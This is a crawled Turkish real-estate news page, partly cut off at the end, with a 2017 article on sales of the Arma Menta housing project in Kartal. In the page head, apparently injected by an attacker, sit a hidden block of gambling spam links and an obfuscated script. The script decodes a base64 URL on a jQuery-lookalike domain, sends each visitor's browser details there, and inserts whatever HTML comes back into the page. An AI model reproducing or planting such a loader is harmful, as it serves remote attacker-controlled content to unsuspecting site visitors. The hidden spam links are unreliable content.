

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html
body_size: 12588
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!</title><meta name="description" content="Basın lansmanı mart ayı içerisinde yapılan Arma Menta projesinin yüzde 30&#039;u şimdiden satıldı."><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html"
      },
      "headline": "Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!",
      "description": "Basın lansmanı mart ayı içerisinde yapılan Arma Menta projesinin yüzde 30&#039;u şimdiden satıldı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "29.03.2017 14:35"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!" /><meta property="og:description" content="Basın lansmanı mart ayı içerisinde yapılan Arma Menta projesinin yüzde 30&#039;u şimdiden satıldı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!" /><meta name="twitter:description" content="Basın lansmanı mart ayı içerisinde yapılan Arma Menta projesinin yüzde 30&#039;u şimdiden satıldı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" alt="Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 1232</li--><li><i class="icofont-calendar"></i> 29.03.2017 14:35</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 02:20 dakika</li></ul><h1>Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!?&u=https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!%20https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Arma Menta&#039;nın yüzde 30&#039;u bir ayda satıldı!%20https://www.emlaktasondakika.com/konut-projeleri/arma-menta-nin-yuzde-30-u-bir-ayda-satildi-122897.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2017/03/29/760x430/Arma-Menta_124655_e3fcb.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Basın lansmanı mart ayı içerisinde yapılan Arma Menta projesinin yüzde 30'u şimdiden satıldı.</h2><p></p><p>Arma Menta projesi yatırımcıdan yoğun ilgi gördü. Okkalar İnşaat tarafından Kartal'da inşa edilen Arma Menta'nın yüzde 30'u satıldı. Lansmanı mart ayında gerçekleşen projenin aynı ay içerisinde yüzde 30'unun satılması dikkat çekti.&nbsp;Okkalar İnşaat Yönetim Kurulu Üyesi Mahmut Okka, &nbsp;inşaat sektöründe yaşanan hareketliğin tatmin edici olduğunu belirtirken referandum sonrasında ise bu sürecin ivme kazanacağını, &nbsp;2017 eylül ayından itibaren ise sektörün yüzde 10 civarı büyüyeceğini söyledi.</p><p>İnşaat sektörünün 40 yıllık tecrübeli şirketi Okkalar İnşaat'ın yatırımcısına şehrin göbeğinde ve doğa dostu bir yaşam sunduğu Arma Menta projesi, lansmanla beraber büyük ilgi gördü. Daire fiyatlarının 407 bin TL'den başladığı projenin şimdiye kadar yüzde 30'u satıldı. Yatırımcının projeye gösterdiği ilgiden memnun olduklarını belirten Okkalar İnşaat Yönetim Kurulu Üyesi Mahmut Okka, “İstanbul'un en hızlı değer kazanan bölgesi Kartal'da yükselen projemiz Arma Menta'yı 240 ay vade ile satışa çıkardık. Projenin yüzde 30'u şimdiden satıldı. Yatırımcımıza gösterdiği ilgi için çok teşekkür ediyoruz” diye konuştu.</p><p><img alt="mahmut okka" src="http://i.emlaktasondakika.com/Files/EditorImages/images/mahmutokka.jpg" style="height:355px; width:630px" /></p><h2>“Referandum sonrası bekleyen talep harekete geçecek”</h2><p>Mahmut Okka, “İnşaat sektöründe güven endeksi 2016'nın ikinci yarısında sürekli gerileyerek 17,6 puan birden düşmüştü. Ancak sektör 2017'ye altı puanlık güven artışıyla girdi. Burada hükümetimizin aldığı önlemlerin de büyük etkisi var. Peşinatın yüzde 20'den yüzde 5'e çekilmesi ve ilk kez 240 ay vadeli konut satışının başlamasıyla sektör canlılık kazandı. &nbsp;2017 eylül ayından itibaren ise sektörün yüzde 10 civarı büyüyeceğini söylebiliriz” şeklinde konuştu. 16 Nisan referandumu öncesi piyasaların yeni bir bekle-gör politikası benimsediğinin altını çizen Okka, “Referandumun sonrası inşaat sektörünün rahatlayıp, bekleyen talebin hızlıca harekete geçeceğini düşünüyoruz. Bu anlamda sektörde hem canlanma hem de fiyatlarda artış bekliyoruz” dedi.</p><h2>Yatırımcıya karlı çağrı!</h2><p>Gayrimenkule yatırım yapanların yeniden kara geçeceği bir sürece adım atılacağının altını çizen Okka, yatırımcılara önemli bir çağrıda da bulundu. Okka, “Konut alımları için hükümetimizin sağladığı avantajları göz önüne alırsak, yatırım için en avantajlı dönemdeyiz. Yatırımcılara, piyasadaki talep artışını beklemeden harekete geçmeli, talep artışını beklemeden gönüllerinde yatan projelere yatırım yapmalılar” dedi.</p><p><img alt="arma menta" src="http://i.emlaktasondakika.com/Files/EditorImages/images/okka.jpg" style="height:355px; width:630px" /></p><h2>İstanbul'un en hızlı değer kazanan bölgesi</h2><p>Arma Menta, İstanbul'un en hızlı değer kazanan bölgesi Kartal Soğanlık'ta yer alan 5 bin m&sup2;'lik bir alana inşa ediliyor. Prens Adaları'ndan gelen deniz havasının, Aydos Ormanları ile kucaklaştığı noktada hayata geçirilen Arma Menta, yatırımcısına doğa ile uyum sağlayan bir yaşam alanı da sunuyor. Proje, ormanlık alanı ve tertemiz havasının yanı sıra site alanı içinde oluşturulan botanik bahçede, oksijen terapisi ile günün yorgunluğunu atma imkanı da sağlıyor. Yüksek yaşam standartları gözetilerek inşa edilen Arma Menta'da; kış bahçesi, açık ve kapalı çocuk oyun alanları, açık havuz, hamam, sauna, buhar odası, fitness center, servis bekleme alanı, kapalı otopark, açık misafir otopark alanı da bulunuyor. 82m&sup2; ile 136m&sup2; aralığındaki 2+1 ve 3+1'lik 158 konut ve 9 ticari alandan oluşan projede, daire fiyatları 407 bin TL'den başlıyor. E5, TEM gibi ana yollara birkaç dakika mesafede inşa edilmeye başlanan proje, metroya da 900 metre mesafede yer alıyor. Proje, şehir merkezinde bulunan büyük hastanelere, AVM'lere, üniversitelere ve adliye sarayı gibi önemli kurumlara yakınlığı ile de önemli avantajlar sunuyor.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/arma-menta">Arma Menta</a></li><li><a href="https://www.emlaktasondakika.com/haber/okkalar-insaat">okkalar inşaat</a></li><li><a href="https://www.emlaktasondakika.com/haber/mahmut-okka">Mahmut Okka</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="122897"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/mahmut-okka-4-yeni-projenin-detaylarini-acikladi-177831.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/03/07/760x430/okkalar_4508_2268c.jpg" alt="Mahmut Okka, 4 yeni projenin detaylarını açıkladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.03.2017 12:39</li></ul><h3 style="min-height: 54px;"><a 